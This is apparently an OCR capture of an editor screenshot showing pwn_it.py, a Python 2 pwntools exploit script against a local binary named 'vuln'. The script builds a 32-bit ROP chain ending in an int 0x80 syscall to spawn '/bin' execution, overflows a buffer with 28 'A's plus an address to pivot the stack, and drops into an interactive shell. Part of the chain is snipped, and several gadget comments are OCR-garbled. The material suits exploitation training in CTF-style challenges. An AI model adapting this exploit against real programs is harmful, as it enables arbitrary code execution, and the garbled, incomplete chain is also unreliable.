 File Edit View Selection Find Packages Help
pwn_it.py
1 #!/usr/bin/env python2
2 # -*- coding: utf-8 -*-
3
4 from pwn import *
5
6 ropchain = p32(0x0806ebaa)  # popayloadedx ; ret
7 ropchain += p32(0x080ea340)  # @ .data
8 ropchain += p32(0x080bb696)  # popayloadeax ; ret
9 ropchain += '/bin'
10 """
11 -[ SNIP ]-
12 """
13 ropchain += p32(0x0807b64f)  # inc eax ; ret
14 ropchain += p32(0x080494b1)  # int 0x80
15
16 p = process("./vuln")
17 p.recv()
18 p.sendline(ropchain)
19 p.recv()
20 usernameAddr = 0x80EB2C0
21 ESP = usernameAddr + 4 # ESP altéré avant le ret...
22 p.sendline("A" * 28 + p32(ESP))
23 p.recv()
24 p.sendline("foo")
25 p.recv()
26 p.interactive()
27
pwn_it.py* 30:1 LF UTF-8 Python 0 files